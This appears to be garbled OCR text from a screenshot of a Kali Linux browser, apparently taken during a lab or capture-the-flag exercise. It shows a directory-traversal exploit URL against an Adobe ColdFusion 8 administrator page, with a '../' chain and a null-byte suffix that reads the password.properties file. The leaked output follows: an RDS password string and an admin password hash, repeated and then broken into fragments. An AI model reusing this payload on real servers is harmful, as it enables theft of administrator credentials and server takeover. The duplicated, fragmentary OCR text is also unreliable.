 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en 150% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started Netcraft Extension - Ph...
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Ma
rdspassw
password
encrypted